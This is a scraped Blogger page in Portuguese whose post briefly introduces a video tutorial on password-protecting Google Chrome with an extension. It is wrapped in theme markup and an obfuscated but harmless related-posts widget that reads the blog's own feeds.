<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7676337514215273 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 7;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<!-- <div class='top-bar'> <div class='top-bar-wrapper row'> <b:section class='top-bar-social blue' id='header social widget' maxwidgets='1' name='Top Social Widget' showaddelement='no'> <b:widget id='LinkList230' locked='true' title='' type='LinkList' version='1'> <b:includable id='main'> <div class='widget-content'> <ul id='social'> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> <div class='top-bar-menu'> <div class='top-menu'> <b:section class='top-menu' id='top-menu' maxwidgets='1' showaddelement='yes'> <b:widget id='LinkList940' locked='true' title='' type='LinkList' version='1'> <b:includable id='main'> <div class='widget-content'> <ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'> <b:loop values='data:links' var='link'> <li itemprop='name'><a expr:href='data:link.target' itemprop='url'><data:link.name/></a></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> </div></div> </div> </div> -->
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hipertutoriais.com.br/' style='display: block'><h1 style='display:none'></h1>
<img alt='Hiper Tutoriais' height='69px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi14n3jeErYz3cy-CbKMmmQ2aMK4D8oOiG65SoSCGbxX6KcH0X2oHvwVjJEgYKXjJ61NsLGdB2rAHiKlf4YH3arGsYKS-0VwxoVphDZbLC5whL6vWh0LfNp6-z5MghocT4FBEqpADOOxcY/s1600/hiper-tutoriais.png' style='display: block' width='160px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a href="http://www.hipertutoriais.com.br">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhqf39rQuz7piVk0IYsf65atceniKff2q2VQdZXp80zAtQFEXMOWW9BEnribeXWi0Nao_oGrteJbGtYNjaVS1bfFGXgCxKkyW9g9860qZHLl7NS18FxNqUHkhmZVQmi_XeGuV6Kuy1wX8/s1600/hiper-tutoriais-banner2.jpg" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.hipertutoriais.com.br/'>Home</a></li>
<li itemprop='name'><a href='http://www.hipertutoriais.com.br/p/sobre.html' itemprop='url'>SOBRE</a></li>
<li itemprop='name'><a href='http://www.hipertutoriais.com.br/p/contato.html' itemprop='url'>CONTATO</a></li>
<li itemprop='name'><a href='https://www.youtube.com/user/hipertutoriaisfull?sub_confirmation=1' itemprop='url'>CANAL</a></li>
</ul>
</div>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con section' id='ads-home-con' name='Home ADS Below Featured Post'><div class='widget HTML' data-version='1' id='HTML118'>
<div class='widget-content'>
<span>
<div class="lalulintas"><span class="rambuhijau"></span>

</div>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Posts Relacionados:</h2>
<div class='widget-content'>
<div class="_140414_related_posts_hook"></div>
<style type="text/css">
._140414_related_posts {
    clear: both;
}
._140414_related_posts .clear {
    display: block;
    clear: both;
    float: none;
}
._140414_related_posts .item {
    float: left;
}
._140414_related_posts .item-0 {
    margin-left: 0!important;
}
._140414_related_posts.theme-3 .item {
    width: 32%;
    margin: 0 0 0 2%;
}
._140414_related_posts.theme-4 .item {
    width: 23.5%;
    margin: 0 0 0 2%;
}
._140414_related_posts.theme-5 .item {
    width: 18.4%;
    margin: 0 0 0 2%;
}
._140414_related_posts a.item-thumbnail {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: /*thumbnail-height-s*/100px;/*thumbnail-height-e*/
     opacity: 1;
    -webkit-transform: scale(1,1);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1,1);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
}
._140414_related_posts a.item-thumbnail:hover {
    opacity: .7;
    -webkit-transform: scale(1.05,1.07);
    -webkit-transition-timing-function: ease-out;
    -webkit-transition-duration: 250ms;
    -moz-transform: scale(1.05,1.07);
    -moz-transition-timing-function: ease-out;
    -moz-transition-duration: 250ms;
}
._140414_related_posts a.item-thumbnail img {
    min-width: 100%;
    min-height: 100%;
    position: relative;
    height: auto;
    width: auto;
    max-width: none;
    max-height: none;
}
._140414_related_posts h2.title {
    display: block!important;
}
._140414_related_posts h3.title {
    margin: 5px 0;
    display: block;
}
._140414_related_posts .meta a {
    color: #888;
    font-size: 10px;
    margin: 0 7px 0 0;
}
._140414_related_posts div.labels a {
    display: block;
    float: left;
    padding: 3px;
    background: #888;
    color: white;
    margin: 0 5px 5px 0;
    font-size: 10px;
}
._140414_related_posts div.labels a:hover {
    background: #999;
}
</style>

<script type="text/javascript">
// related post for blogger
// author: http://spot.sneeit.com   
// widget/plugin ID: _140414_
// release note:
// - v1.0: initial release

// TODO

// SETTINGS
var _140414_Post_Number = 4;/*_140414_Post_Number*/
var _140414_Show_Labels = false;/*_140414_Show_Labels*/
var _140414_Show_Comment_Number = false;/*_140414_Show_Comment_Number*/
var _140414_Show_Author = false;/*_140414_Show_Author*/
var _140414_Show_Thumbnail = true;/*_140414_Show_Thumbnail*/
var _140414_Show_Date = false;/*_140414_Show_Date*/
var _140414_Show_Snippet = false;/*_140414_Show_Snippet*/
var _140414_Show_Border = false;/*_140414_Show_Border*/
var _140414_Date_Format = 'dd-mm-yyyy';/*_140414_Date_Format*/
var _140414_Snippet_Length = 150;/*_140414_Snippet_Length*/
var _140414_Default_Thumbnail = '';/*_140414_Default_Thumbnail*/
var _140414_Thumbnail_Height = 100;/*_140414_Thumbnail_Height*/

var _140414_Theme = '';// pending
// if the theme is a string, we will use it as theme developer code with below variable list
// $thumbnail$ $date$ $comment$ $link$ $title$ $author$ $snip$ $labels$ $loop-start$ $loop-end$

var _140414_Host = '';// pending

_s7XfY = ['','http://lorempixel.com/300/300/','-','dd','mm','yyyy','','\u003cimg ','src\u003d\"','\"','','data-thumbnail-src\u003d\"','\"','','\u003ciframe ','src\u003d\"','\"','http://www.youtube.com/watch?v=','','http://www.youtube.com/embed/','','?rel=0','','http://img.youtube.com/vi/','/mqdefault.jpg','blog-','.comments','','category','','title','','subtitle','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','entry','post-','','published','category','','title','','content','','summary','','','','','comments','link','alternate','replies','Anonymous','','http://img1.blogblog.com/img/anon36.png','name','uri','gd$image','http://img1.blogblog.com/img/blank.gif','','media$thumbnail','thr$total',' ','','','','','thr$in-reply-to','thr$in-reply-to','thr$in-reply-to','/default/','/summary/','?alt=json-in-script','','gd$extendedProperty','blogger.itemClass','pid-','','undefined','undefined','undefined','script','src','https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js','type','text/javascript','head','._140414_related_posts_hook','.widget','._140414_related_posts','link[href*="font-awesome.css"]','link','href','http://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css','rel','stylesheet','head','margin-left','0','margin-top','0','h','w','.item-thumbnail','.item-thumbnail','','margin-top:','px!important;','margin-top:0px!important;','margin-left:','px!important;','width:','px!important;','height:','px!important;','style','.item-thumbnail img','height','width','src','/s72-c/','/s72-c/','/s1600/','<img src="','" class="replaced"/>','youtube.com','/default.','/default.','/mqdefault.','<img src="','" class="replaced"/>','.item-thumbnail img','w','h','load','w','h','load','._140414_related_label','url','/search/label/','.related_posts','post_id','','<div class="item item-','">','','undefined','<a href="','" class="item-thumbnail"><img src="','"/></a>','<a href="','" class="date published meta-item"><i class="fa fa-clock-o"></i> ','</a>','<a href="','#comments" class="comments meta-item"><i class="fa fa-comment"></i> ','</a>','<a href="','" class="author meta-item"><i class="fa fa-user"></i> ','</a>','','<a href="/search/label/','" class="label-item">','</a>','<div class="labels">','</div>','<h3 class="title"><a href="','">','</a></h3>','...','<p class="snippet">','</p>','<div class="meta">','</div>','<div class="clear"></div></div>','._140414_related_posts','<div class="inner">','<div class="clear"></div></div>','._140414_related_posts','<div class="clear"></div>','._140414_related_posts','theme-','._140414_related_posts','show-border','._140414_related_posts_hook','.widget','h2','._140414_related_posts','._140414_related_posts','<a href="https://sneeit.com/premium-flexible-related-post-widget-for-blogger-blogspot/" target="blank" style="display: block!important;font-size: 10px!important;font-weight: bold!important;visibility: visible!important;text-align: right;text-indent: 0!important;z-index: 9!important;color: #999!important;" title="Get Related Post Widget for Blogger/Blogspot">bRelated</div>','._140414_related_posts > a','._140414_related_posts','<a href="https://sneeit.com/premium-flexible-related-post-widget-for-blogger-blogspot/" target="blank" style="display: block!important;font-size: 10px!important;font-weight: bold!important;visibility: visible!important;text-align: right;text-indent: 0!important;z-index: 9!important;color: #999!important;" title="Get Related Post Widget for Blogger/Blogspot">bRelated</a>','/feeds/posts/summary/-/','?alt=json-in-script&max-results=0','/feeds/posts/summary/-/','?alt=json-in-script&max-results=','&start-index=',"jsonp","jsonp",'/feeds/posts/summary?alt=json-in-script&max-results=0','/feeds/posts/summary?alt=json-in-script&max-results=','&start-index=',"jsonp","jsonp"];if(_140414_Default_Thumbnail==_s7XfY[0]){_140414_Default_Thumbnail=_s7XfY[1];}function _fAfH(pub_date,format){pub_date=pub_date.split(_s7XfY[2]);date=new Date(pub_date[0],pub_date[1]-1,pub_date[2].substring(0,2));dd=date.getDate();mm=date.getMonth()+1;yyyy=date.getFullYear();format=format.replace(_s7XfY[3],dd);format=format.replace(_s7XfY[4],mm);format=format.replace(_s7XfY[5],yyyy);return format;}function _fXzP(content){var _vTnL=_s7XfY[6];var _vJuN=_s7XfY[7];var _vWfV=_s7XfY[8];var _vZtM=_s7XfY[9];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0);if(index0!=-1){index2=content.indexOf(_vZtM,index1+_vWfV.length);if(index0!=-1){_vTnL=content.substring(index1+_vWfV.length,index2);}}}if(_vTnL==_s7XfY[10]){_vJuN=_s7XfY[11];_vWfV=_s7XfY[12];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0+_vJuN.length);if(index0!=-1){_vTnL=content.substring(index0+_vJuN.length,index1);}}}if(_vTnL==_s7XfY[13]){_vJuN=_s7XfY[14];_vWfV=_s7XfY[15];_vZtM=_s7XfY[16];index0=content.indexOf(_vJuN);if(index0!=-1){index1=content.indexOf(_vWfV,index0);if(index0!=-1){index2=content.indexOf(_vZtM,index1+_vWfV.length);if(index0!=-1){_vTnL=content.substring(index1+_vWfV.length,index2);_vTnL=_vTnL.replace(_s7XfY[17],_s7XfY[18]);_vTnL=_vTnL.replace(_s7XfY[19],_s7XfY[20]);_vTnL=_vTnL.replace(_s7XfY[21],_s7XfY[22]);_vTnL=_s7XfY[23]+_vTnL+_s7XfY[24];}}}}return _vTnL;}function _fOtC(json){var _vHhN=new Object();var _vKsK=/<\S[^>]*>/g;_vHhN.id=json.feed.id.$t;key=_s7XfY[25];index=_vHhN.id.indexOf(key);_vHhN.id=_vHhN.id.substring(index+key.length);_vHhN.id=_vHhN.id.replace(_s7XfY[26],_s7XfY[27]);_vHhN.cate=new Array();if(_s7XfY[28] in json.feed){for(_vPuX=0;_vPuX<json.feed.category.length;_vPuX++){_vHhN.cate[_vPuX]=json.feed.category[_vPuX].term;}}_vHhN.title=_s7XfY[29];if(_s7XfY[30] in json.feed){_vHhN.title=json.feed.title.$t;}_vHhN.subtitle=_s7XfY[31];if(_s7XfY[32] in json.feed){_vHhN.subtitle=json.feed.subtitle.$t;}_vHhN.admin=new Object();_vHhN.admin.name=_s7XfY[33];_vHhN.admin.uri=_s7XfY[34];_vHhN.admin.avatar=_s7XfY[35];if(_s7XfY[36] in json.feed.author[0]){_vHhN.admin.name=json.feed.author[0].name.$t;}if(_s7XfY[37] in json.feed.author[0]){_vHhN.admin.uri=json.feed.author[0].uri.$t;}if(_s7XfY[38] in json.feed.author[0]){if(json.feed.author[0].gd$image.src!=_s7XfY[39]){_vHhN.admin.avatar=json.feed.author[0].gd$image.src;}}_vHhN.total_entry=Number(json.feed.openSearch$totalResults.$t);_vHhN.start_index=Number(json.feed.openSearch$startIndex.$t);_vHhN.item_per_page=Number(json.feed.openSearch$itemsPerPage.$t);_vHhN.entry_number=0;if(_s7XfY[40] in json.feed){_vHhN.entry_number=json.feed.entry.length;}_vHhN.entry=new Array();for(_vPuX=0;_vPuX<_vHhN.entry_number;_vPuX++){_vHhN.entry[_vPuX]=new Object();_vAfF=new Object();entry=json.feed.entry[_vPuX];_vAfF.id=entry.id.$t;key=_s7XfY[41];index=_vAfF.id.indexOf(key);_vAfF.id=_vAfF.id.substring(index+key.length);_vAfF.published=_s7XfY[42];if(_s7XfY[43] in entry){_vAfF.published=entry.published.$t;}_vAfF.cate=new Array();if(_s7XfY[44] in entry){for(_vXgK=0;_vXgK<entry.category.length;_vXgK++){_vAfF.cate[_vXgK]=entry.category[_vXgK].term;}}_vAfF.title=_s7XfY[45];if(_s7XfY[46] in entry){_vAfF.title=entry.title.$t;}_vAfF.content=_s7XfY[47];if(_s7XfY[48] in entry){_vAfF.content=entry.content.$t;}_vAfF.summary=_s7XfY[49];if(_s7XfY[50] in entry){_vAfF.summary=entry.summary.$t;}if(_vAfF.summary==_s7XfY[51]){_vAfF.summary=_vAfF.content.replace(_vKsK,_s7XfY[52]);}if(_vAfF.content==_s7XfY[53]){_vAfF.content=_vAfF.summary;}_vAfF.link=_s7XfY[54];_vAfF.reply_label=_s7XfY[55];if(_s7XfY[56] in entry){for(_vXgK=0;_vXgK<entry.link.length;_vXgK++){if(entry.link[_vXgK].rel==_s7XfY[57]){_vAfF.link=entry.link[_vXgK].href;}if(entry.link[_vXgK].rel==_s7XfY[58]){_vAfF.reply_label=entry.link[_vXgK].title;}}}_vAfF.author=new Object();_vAfF.author.name=_s7XfY[59];_vAfF.author.uri=_s7XfY[60];_vAfF.author.avatar=_s7XfY[61];a0=entry.author[0];if(_s7XfY[62] in a0){_vAfF.author.name=a0.name.$t;}if(_s7XfY[63] in a0){_vAfF.author.uri=a0.uri.$t;}if(_s7XfY[64] in a0){if(a0.gd$image.src!=_s7XfY[65]){_vAfF.author.avatar=a0.gd$image.src;}}_vAfF.thumbnail=_s7XfY[66];if(_s7XfY[67] in entry){_vAfF.thumbnail=entry.media$thumbnail.url;}_vAfF.reply_number=0;if(_s7XfY[68] in entry){_vAfF.reply_number=Number(entry.thr$total.$t);}_vAfF.reply_label=_vAfF.reply_label.replace(_vAfF.reply_number+_s7XfY[69],_s7XfY[70]);_vAfF.reply_to=_s7XfY[71];_vAfF.reply_json=_s7XfY[72];_vAfF.reply_title=_s7XfY[73];if(_s7XfY[74] in entry){_vAfF.reply_to=entry[_s7XfY[75]].href;_vAfF.reply_json=entry[_s7XfY[76]].source;_vAfF.reply_json=_vAfF.reply_json.replace(_s7XfY[77],_s7XfY[78]);_vAfF.reply_json=_vAfF.reply_json+_s7XfY[79];}_vAfF.pid=_s7XfY[80];if(_s7XfY[81] in entry){for(_vXgK=0;_vXgK<entry.gd$extendedProperty.length;_vXgK++){if(entry.gd$extendedProperty[_vXgK].name==_s7XfY[82]){_vAfF.pid=entry.gd$extendedProperty[_vXgK].value;}}}_vAfF.pid=_vAfF.pid.replace(_s7XfY[83],_s7XfY[84]);_vHhN.entry[_vPuX]=_vAfF;}return _vHhN;}function _fJkB(require_count,entry_count){if(require_count>=entry_count){return 1;}var _vSuV=1;var _vMbL=entry_count-require_count+1;var _vXaA=Math.floor(Math.random()*(_vMbL-_vSuV+1))+_vSuV;return _vXaA;}function _fFfC(_vSuV,_vMbL){if(_vSuV>_vMbL){var _vAfF=_vMbL;_vMbL=_vSuV;_vSuV=_vAfF;}return Math.floor(Math.random()*(_vMbL-_vSuV+1))+_vSuV;}if(typeof(jquery_included)==_s7XfY[85]){jquery_included=false;}if(typeof(_140414)==_s7XfY[86]){_140414=false;}if(!_140414&&_140414_Post_Number){_140414=true;function _fVtF(){if(typeof(jQuery)==_s7XfY[87]){if(!jquery_included){jquery_included=true;var _vFaX=document.createElement(_s7XfY[88]);_vFaX.setAttribute(_s7XfY[89],_s7XfY[90]);_vFaX.setAttribute(_s7XfY[91],_s7XfY[92]);document.getElementsByTagName(_s7XfY[93])[0].appendChild(_vFaX);}setTimeout(function(){_fVtF();},50);}else{$(function(){$(_s7XfY[94]).each(function(){$(this).parents(_s7XfY[95]).hide();});if($(_s7XfY[96]).length==0){return;}if(!($(_s7XfY[97]).length)){_vFaX=document.createElement(_s7XfY[98]);_vFaX.setAttribute(_s7XfY[99],_s7XfY[100]);_vFaX.setAttribute(_s7XfY[101],_s7XfY[102]);document.getElementsByTagName(_s7XfY[103])[0].appendChild(_vFaX);}function _fMmS(img){jQuery(img).css(_s7XfY[104],_s7XfY[105]);jQuery(img).css(_s7XfY[106],_s7XfY[107]);var _vSwU=Number(jQuery(img).attr(_s7XfY[108]));var _vSrI=Number(jQuery(img).attr(_s7XfY[109]));var _vTqB=Number(jQuery(img).parents(_s7XfY[110]).height());var _vRbM=Number(jQuery(img).parents(_s7XfY[111]).width());var _vYkO=_vTqB;var _vEhT=(_vSrI/_vSwU)*_vYkO;var _vQmV=_s7XfY[112];if(_vEhT<_vRbM){_vEhT=_vRbM;_vYkO=(_vSwU/_vSrI)*_vEhT;var _vBeQ=-((_vYkO-_vTqB)/2);if(_vYkO/_vEhT<1.3){_vQmV+=_s7XfY[113]+_vBeQ+_s7XfY[114];}else{_vQmV+=_s7XfY[115];}}else{var _vQqM=-((_vEhT-_vRbM)/2);_vQmV+=_s7XfY[116]+_vQqM+_s7XfY[117];}_vQmV+=_s7XfY[118]+_vEhT+_s7XfY[119];_vQmV+=_s7XfY[120]+_vYkO+_s7XfY[121];jQuery(img).attr(_s7XfY[122],_vQmV);}function _fBdZ(){jQuery(_s7XfY[123]).each(function(){jQuery(this).removeAttr(_s7XfY[124]);jQuery(this).removeAttr(_s7XfY[125]);var _vTnL=jQuery(this).attr(_s7XfY[126]);if(_vTnL!=null){if(_vTnL.indexOf(_s7XfY[127])!=-1){_vTnL=_vTnL.replace(_s7XfY[128],_s7XfY[129]);jQuery(this).after(_s7XfY[130]+_vTnL+_s7XfY[131]);jQuery(this).remove();}else if(_vTnL.indexOf(_s7XfY[132])!=-1){if(_vTnL.indexOf(_s7XfY[133])!=-1){_vTnL=_vTnL.replace(_s7XfY[134],_s7XfY[135]);jQuery(this).after(_s7XfY[136]+_vTnL+_s7XfY[137]);jQuery(this).remove();}}}});jQuery(_s7XfY[138]).each(function(){if(jQuery(this).attr(_s7XfY[139])&&jQuery(this).attr(_s7XfY[140])){_fMmS(this);}else{jQuery(this).on(_s7XfY[141],function(){var _vFeH=this.width;var _vFkS=this.height;jQuery(this).attr(_s7XfY[142],_vFeH);jQuery(this).attr(_s7XfY[143],_vFkS);_fMmS(this);}).each(function(){if(this.complete){jQuery(this).trigger(_s7XfY[144]);}this.src=this.src;});}});}var _vFgA=new Array();var _vSzK=0;var _vZxB=new Array();var _vLjI=0;$(_s7XfY[145]).each(function(){var _vKqP=$(this).attr(_s7XfY[146]);var _vPsW=$(this).html();_vKqP=_vKqP.split(_s7XfY[147])[1];_vFgA[_vSzK]=new Object();_vFgA[_vSzK].url=_vKqP;_vFgA[_vSzK].name=_vPsW;_vSzK++;});_vSzK=0;_140414_Post_Number++;function _fXrW(entries){if(entries.length<2){return;}var _vByY=false;var _vNyF=$(_s7XfY[148]).attr(_s7XfY[149]);var _vZoS=entries.length;for(var _vPuX=0;_vPuX<_vZoS-1;_vPuX++){if(_vNyF==entries[_vPuX].id&&(!_vByY)){_vByY=true;}if(_vByY){entries[_vPuX]=entries[_vPuX+1];}}if(_vByY){_vZoS=_vZoS-1;}var _vOvN=0;_140414_Post_Number=_140414_Post_Number-1;var _vZeE=_vZoS-_140414_Post_Number;if(_140414_Post_Number<_vZoS){_vOvN=_fFfC(0,_vZoS-_140414_Post_Number);}var _vZuU=_s7XfY[150];var _vSxR=0;for(var _vPuX=_vOvN;_vPuX<_vOvN+_140414_Post_Number&&_vPuX<_vZoS;_vPuX++,_vSxR++){var _vQqT=entries[_vPuX];_vZuU+=_s7XfY[151]+_vSxR+_s7XfY[152];var _vGeT=_vQqT.thumbnail;if(_vGeT===_s7XfY[153]||typeof(_vGeT)===_s7XfY[154]){_vGeT=_140414_Default_Thumbnail;}if(_vGeT){_vGeT=_s7XfY[155]+_vQqT.link+_s7XfY[156]+_vGeT+_s7XfY[157];}var _vElD=_fAfH(_vQqT.published,_140414_Date_Format);_vElD=_s7XfY[158]+_vQqT.link+_s7XfY[159]+_vElD+_s7XfY[160];var _vGvU=_s7XfY[161]+_vQqT.link+_s7XfY[162]+_vQqT.reply_number+_s7XfY[163];var _vPwZ=_s7XfY[164]+_vQqT.author.uri+_s7XfY[165]+_vQqT.author.name+_s7XfY[166];var _vYbZ=_s7XfY[167];for(var _vXgK=0;_vXgK<_vQqT.cate.length;_vXgK++){_vYbZ+=_s7XfY[168]+_vQqT.cate[_vXgK]+_s7XfY[169]+_vQqT.cate[_vXgK]+_s7XfY[170];}if(_vYbZ){_vYbZ=_s7XfY[171]+_vYbZ+_s7XfY[172];}var _vSaG=_s7XfY[173]+_vQqT.link+_s7XfY[174]+_vQqT.title+_s7XfY[175];if(_vQqT.summary.length>_140414_Snippet_Length){_vQqT.summary=_vQqT.summary.substring(0,_140414_Snippet_Length)+_s7XfY[176];}var _vPkQ=_s7XfY[177]+_vQqT.summary+_s7XfY[178];if(_140414_Show_Thumbnail){_vZuU+=_vGeT;}_vZuU+=_vSaG;var _vQxR=_s7XfY[179];if(_140414_Show_Author){_vQxR+=_vPwZ;}if(_140414_Show_Comment_Number){_vQxR+=_vGvU;}if(_140414_Show_Date){_vQxR+=_vElD;}_vQxR+=_s7XfY[180];_vZuU+=_vQxR;if(_140414_Show_Snippet){_vZuU+=_vPkQ;}if(_140414_Show_Labels){_vZuU+=_vYbZ;}_vZuU+=_s7XfY[181];}$(_s7XfY[182]).html(_s7XfY[183]+_vZuU+_s7XfY[184]);_fBdZ();$(_s7XfY[185]).append(_s7XfY[186]);$(_s7XfY[187]).addClass(_s7XfY[188]+_140414_Post_Number);if(_140414_Show_Border){$(_s7XfY[189]).addClass(_s7XfY[190]);}$(_s7XfY[191]).each(function(){$(this).parents(_s7XfY[192]).find(_s7XfY[193]).prependTo($(_s7XfY[194]));});$(_s7XfY[195]).append(_s7XfY[196]);setTimeout(function(){if($(_s7XfY[197]).length==0){$(_s7XfY[198]).append(_s7XfY[199]);}},10000);}function _fLjE(){for(var _vPuX=0;_vPuX<_vLjI-1;_vPuX++){for(var _vXgK=_vPuX+1;_vXgK<_vLjI;_vXgK++){if(_vZxB[_vPuX].id==_vZxB[_vXgK].id){_vLjI=_vLjI-1;_vZxB[_vXgK]=_vZxB[_vLjI];_vXgK=_vXgK-1;}}}}function _fGcS(){$.get(_s7XfY[200]+_vFgA[_vSzK].url+_s7XfY[201],function(json){var _vBhT=_fOtC(json);$.get(_s7XfY[202]+_vFgA[_vSzK].url+_s7XfY[203]+(_140414_Post_Number+_vLjI)+_s7XfY[204]+_fJkB(_140414_Post_Number+_vLjI,_vBhT.total_entry),function(json){_vSzK++;_vBhT=_fOtC(json);for(var _vPuX=0;_vPuX<_vBhT.entry.length;_vPuX++,_vLjI++){_vZxB[_vLjI]=_vBhT.entry[_vPuX];}_fLjE();if(_vLjI>=_140414_Post_Number||_vSzK>=_vFgA.length){_fXrW(_vZxB);}else{_fGcS();}},_s7XfY[205]);},_s7XfY[206]);}if(_vFgA.length){_fGcS();}else{$.get(_s7XfY[207],function(json){_vBhT=_fOtC(json);if(_vBhT.total_entry==0){return;}$.get(_s7XfY[208]+_140414_Post_Number+_s7XfY[209]+_fJkB(_140414_Post_Number,_vBhT.total_entry),function(json){_vBhT=_fOtC(json);for(var _vPuX=0;_vPuX<_vBhT.entry.length&&_vPuX<_140414_Post_Number;_vPuX++){_vZxB[_vPuX]=_vBhT.entry[_vPuX];}_fXrW(_vZxB);},_s7XfY[210]);},_s7XfY[211]);}});}}_fVtF();}
    
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>sexta-feira, 2 de fevereiro de 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://i.ytimg.com/vi/VtkusOBKi-E/hqdefault.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Como Colocar Senha no Navegador de Internet
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.hipertutoriais.com.br/search/label/colocar%20senha%20no%20navegador' rel='tag'>colocar senha no navegador</a>,
<a href='https://www.hipertutoriais.com.br/search/label/como%20por%20senha%20na%20internet' rel='tag'>como por senha na internet</a>,
<a href='https://www.hipertutoriais.com.br/search/label/internet' rel='tag'>internet</a>,
<a href='https://www.hipertutoriais.com.br/search/label/navegador' rel='tag'>navegador</a>,
<a href='https://www.hipertutoriais.com.br/search/label/senha' rel='tag'>senha</a>
</span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1905397531084312264' itemprop='articleBody'>
<meta content='Geralmente por motivos de privacidade , as pessoas gostam de colocar senhas  em  programas, pastas e até mesmo nos navegadores de internet ....' name='twitter:description'/>
Geralmente por <b>motivos de privacidade</b>, as pessoas gostam de <a href="http://www.hipertutoriais.com.br/2018/01/como-mudar-senha-wifi.html" target="_blank">colocar&nbsp;senhas</a> em<b> programas, pastas e até mesmo </b>nos <a href="http://www.hipertutoriais.com.br/2018/02/diferenca-entre-internet-e-navegador-de.html" target="_blank">navegadores de internet</a>. Neste tutorial mostrarei como <a href="http://www.hipertutoriais.com.br/2018/10/como-ativar-senha-por-desenhopadrao.html" target="_blank">utilizar senha</a> no navegador <a href="http://www.hipertutoriais.com.br/2018/01/o-chrome-bloqueou-o-arquivo-saiba-o-que.html" target="_blank">Google Chrome</a> através de uma extensão para o mesmo.<br />
<div>
<br /></div>
<figure><iframe allow="autoplay; encrypted-media" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/VtkusOBKi-E" width="560"></iframe><figcaption>Se quiser ver este vídeo no YouTube <a href="https://www.youtube.com/watch?v=VtkusOBKi-E" rel="dofollow" target="_blank">clique aqui</a></figcaption></figure>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<div class='share-box'>
<h8 class='share-title'>Compartilhe:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html&title=Como Colocar Senha no Navegador de Internet' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html&title=Como Colocar Senha no Navegador de Internet' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html&title=Como Colocar Senha no Navegador de Internet' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
